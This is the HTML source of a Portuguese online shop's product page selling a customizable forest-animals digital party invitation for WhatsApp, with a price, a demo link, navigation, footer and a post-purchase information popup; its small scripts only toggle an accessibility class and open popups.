				<div class="elementor-element elementor-element-007fbe5 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="007fbe5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h2 class="product_title entry-title elementor-heading-title elementor-size-medium">Animais da Floresta📱</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8ea5641 elementor-widget elementor-widget-spacer" data-id="8ea5641" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e95380c elementor-widget elementor-widget-woocommerce-product-price" data-id="e95380c" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class='wmc-cache-pid ' data-wmc_product_id='67498'><span class="woocommerce-Price-amount amount">1.49<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-9c53ddf elementor-widget elementor-widget-heading" data-id="9c53ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resumo do Produto</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4faaaa7 elementor-widget elementor-widget-text-editor" data-id="4faaaa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><strong>Tempo de Entrega:</strong> Imediata</li><li><b>Produto: </b>Ficheiro Digital</li><li><strong>Personalização:</strong> Você personaliza no editor.</li><li><strong>Tipo de Entrega:</strong> Link no comprovativo de compra.</li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cffde0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="1cffde0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p><a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-whatsapp/"><span style="color: #6ec1e4;"><strong>Testar antes de comprar</strong></span></a></p>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-8a797e1 elementor-add-to-cart--align-justify elementor-add-to-cart-tablet--align-center elementor-add-to-cart-mobile--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="8a797e1" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://digifesta.com/loja/personalizacao/animais-da-floresta-rsociais/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69680d08585d3">Animais da Floresta📱 quantidade</label>
	<input
		type="hidden"
				id="quantity_69680d08585d3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="67498" class="single_add_to_cart_button button alt">Comprar</button>

			</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0e90954 elementor-align-center elementor-widget elementor-widget-button" data-id="0e90954" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjIyIiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-list-alt"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a11211 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a11211" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11e3bf6" data-id="11e3bf6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea7b790 elementor-widget elementor-widget-heading" data-id="ea7b790" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Avaliações</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f5a6065 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="f5a6065" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<h3 class="elementor-heading-title elementor-size-default" style="text-align: center;">PERSONALIZE SEU CONVITE EM MINUTOS!</h3>
<hr />
<p style="text-align: center;">Agora já pode:</p>
<p style="text-align: center;"><a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-whatsapp/"><span style="color: #6ec1e4;"><strong>TESTAR ANTES DE COMPRAR</strong></span></a></p>
<hr />
<p>&nbsp;</p>
<p style="text-align: right;"><a href="https://digifesta.com/editor-demos/animais-da-floresta-2/convite-whatsapp/">.</a></p>
<p>&nbsp;</p>
			</div>
		
			</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8406491 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8406491" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20e6422" data-id="20e6422" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cd1733 elementor-widget elementor-widget-spacer" data-id="3cd1733" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="62728" class="elementor elementor-62728 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-494a3bce elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="494a3bce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-434518b0" data-id="434518b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2ec2b5e5 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2ec2b5e5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#up" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
							</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e109 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="5e8e109" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0310e30" data-id="0310e30" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3f6bf4 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3f6bf4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45bcba6 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="45bcba6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ff2c28c" data-id="ff2c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b3ef9c elementor-align-center elementor-widget elementor-widget-button" data-id="5b3ef9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/editor-livre/introducao/" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-pencil-alt"></i>			</span>
						<span class="elementor-button-text">  Editor Online</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbcc2ed" data-id="cbcc2ed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d324d48 elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d324d48" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43e8ccb" data-id="43e8ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28e4297 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="28e4297" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="41222" class="elementor elementor-41222 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2028cb29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2028cb29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16f05191" data-id="16f05191" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bdc656 elementor-align-center elementor-widget elementor-widget-button" data-id="6bdc656" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-list-alt"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3c3309 elementor-widget elementor-widget-spacer" data-id="f3c3309" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46bb70dd elementor-widget elementor-widget-heading" data-id="46bb70dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Resumo Pós-compra.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-78ba0a2a elementor-widget elementor-widget-text-editor" data-id="78ba0a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li>Após finalização de compra, será enviado para o <span id="eL_1_texto"><span class="FSG_erroSintatico">email</span></span> do utilizador um comprovante com um L<span id="eL_2_texto"><span class="FSG_erroSintatico">ink DIGIfesta liberando acesso ao Editor e a todas as suas funcionalidades.<br /></span></span></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0915ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0915ba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1059499 elementor-widget elementor-widget-heading" data-id="1059499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Simples e Criativo</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6711e153 elementor-widget elementor-widget-text-editor" data-id="6711e153" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<ul><li><span class="elementor-icon-list-text">Modifique texto pré-inserido com os dados do seu evento.</span></li><li><span class="elementor-icon-list-text">Ao finalizar compra, será aberto para você uma área onde pode editar e baixar o seu personalizado.</span></li><li><span class="elementor-icon-list-text">Pode aceder à sua área de personalização logo após a finalização de compra ou através do comprovativo que será enviado para o seu email.</span></li></ul>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-837582b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="837582b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c20d10a elementor-widget elementor-widget-heading" data-id="2c20d10a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Prático e Versátil</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-18254f80 elementor-widget elementor-widget-text-editor" data-id="18254f80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
